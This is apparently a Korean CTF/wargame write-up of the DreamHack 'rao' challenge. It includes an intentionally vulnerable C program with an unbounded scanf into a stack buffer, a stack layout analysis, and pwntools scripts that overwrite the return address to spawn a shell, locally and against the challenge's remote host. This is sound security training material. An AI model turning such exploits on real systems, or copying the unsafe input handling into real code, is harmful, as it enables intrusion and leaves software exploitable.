[DreamHack워게임] Return Address Overwrite
작성자 정보
- za9uar 작성
- 작성일
본문
※ 실습 - rao 익스플로잇
| rao.c |
// Name: rao.c // Compile: gcc -o rao rao.c -fno-stack-protector -no-pie
#include <stdio.h> #include <unistd.h>
void get_shell() { char *cmd = "/bin/sh"; char *args[] = {cmd, NULL}; execve(cmd, args, NULL); }
int main() { char buf[0x28]; printf("Input: "); scanf("%s", buf);
return 0; } |
| pwntools로 rao 익스플로잇 |
#!/usr/bin/python3 #Name: rao.py
from pwn import * # Import pwntools module
p = process('./rao') # Spawn process './rao'
elf = ELF('./rao')
get_shell = elf.symbols['get_shell'] # The address of get_shell()
payload = b'A'*0x30 #| buf | <= 'A'*0x30 payload += b'B'*0x8 #| SFP | <= 'B'*0x8 payload += p64(get_shell) #| Return address | <= '\xaa\x06\x40\x00\x00\x00\x00\x00'
p.sendline(payload) # Send payload to './rao' p.interactive() # Communicate with shell |

$ python3 rao.py [+] Starting local process './rao': pid 416 [*] Switching to interactive mode $ id uid=1000(dreamhack) gid=1000(dreamhack) groups=1000(dreamhack) ... |
※ 스택 공간 분석

스택에 0x30 크기의 공간이 할당되었다 스택 프레임은 buf(0x30) + SFP(0x8) + ret(0x8) 이다. ret에 덮어 쓸 값을 get_shell()로 알아보자

0x4006aa -> Little Endian -> \xaa\x06\x40\x00\x00\x00\x00\x00
최종 Payload는 b'A'*0x30 + b'B'*0x8 + b'\xaa\x06\x40\x00\x00\x00\x00\x00' 이다
| Local PoC |
#!/usr/bin/python3 #Name: rao.py # Import pwntools module from pwn import *
# Spawn process './rao' p = process('./rao')
elf = ELF('./rao')
get_shell = elf.symbols['get_shell']
payload = b'A'*0x30 # buf payload += b'B'*0x8 # SEP payload += p64(get_shell) # Return address '\xaa\x06\x40\x00\x00\x00\x00\x00'
# Send payload to './rao' p.sendline(payload)
# Communicate with shell p.interactive() |
| Remote PoC |
from pwn import *
p = remote("host3.dreamhack.games", 17923) context.arch = "amd64"
payload = b'A'*0x30 + b'B'*0x8 + b'\xaa\x06\x40\x00\x00\x00\x00\x00' p.sendafter("Input: ", payload) p.interactive() |
※ 결과
관련자료
-
이전
-
다음